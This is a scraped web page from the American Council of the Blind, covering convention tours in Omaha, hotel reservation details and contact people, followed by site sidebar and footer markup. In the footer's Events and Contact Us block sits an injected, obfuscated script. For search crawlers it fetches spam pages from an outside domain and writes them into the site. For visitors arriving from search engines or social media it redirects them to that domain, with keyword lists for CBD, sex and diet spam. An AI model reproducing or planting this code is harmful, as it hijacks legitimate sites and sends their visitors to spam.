<p>Train Day: We will visit the Durham Museum and the Union Pacific Railroad Museum. Train travel brought Nebraska to the forefront of the westward expansion. We will get up close and personal with train cars, and much train memorabilia. This tour involves a lot of climbing in and out of train cars and going through very small doorways. If that will cause you difficulty, this tour is not for you.</p>

<p>Sweet Tooth Tour: Baker’s Candies is known for their signature meltaways, decadent fudge, and gourmet confections. Built in 1991 and renovated and expanded in 2018, Baker’s is the largest candy store in Nebraska. We’ll hear all about the factory from one of the Baker brothers, try samples and spend time candy shopping.</p>

<p>Riverboat Cruise: Cruise down the Missouri River with a buffet dinner and cash bar. What a way to spend a summer evening!</p>

<p>&nbsp;</p>

<h2>Friday, July 8<sup>th</sup></h2>

<p>Brewery tour: We will visit at least three breweries for tasting and brewing information. Lunch will be included<a name="_Hlk87173654">.</a></p>

<p>Crime Dinner: We’ll enjoy dinner at a local restaurant and then hear from two amazing speakers who will talk about crimes in Omaha in the ‘20s and ‘30s and the “Squirrel Jail” where the perpetrators were housed. Why the name? Come to the “Do the Crime, Pay the Time” dinner and find out!</p>

<p>&nbsp;</p>

<h2>Staying in Touch</h2>

<p>Want to get the latest and most up-to-date convention information? Subscribe to the convention list by sending a blank e-mail to <a href="mailto:acbconvention+subscribe@acblists.org">acbconvention+subscribe@acblists.org</a>. If you received updates for the 2021 convention, you do not need to re-subscribe to the list.</p>

<p>&nbsp;</p>

<h2>Reservation Details</h2>

<p>To make reservations online, go to <a href="https://book.passkey.com/event/50221160/owner/22518/home">https://book.passkey.com/event/50221160/owner/22518/home</a>. When asked to select guest type on the main screen, select attendee. For those who wish to call in and make their reservation, call 1-800-HILTONS (1-800-445-8667) and reference the name of the group block, American Council of the Blind. The group code if needed for those calling in is ACB. Room rates at the Hilton are $96 (single or double occupancy) with an additional $10 per person for up to four people per room. Room tax is currently 18.16%. One night’s stay will be charged to your credit card when you book your reservation.</p>

<p>&nbsp;</p>

<h2>Convention Contacts</h2>

<p>Exhibits: Michael Smitherman, (601) 331-7740, <a href="mailto:exhibits@acb.org">exhibits@acb.org</a><br>
Advertising and Sponsorships: Tony Stephens, (202) 559-2045, <a href="mailto:astephens@acb.org">astephens@acb.org</a></p>

<p>For any other convention-related questions, please contact Janet Dickelman, convention chair, at (651) 428-5059, or via email, <a href="mailto:janet.dickelman@gmail.com">janet.dickelman@gmail.com</a>.</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/footer.css?t7okgf
body_size: 2173
content:
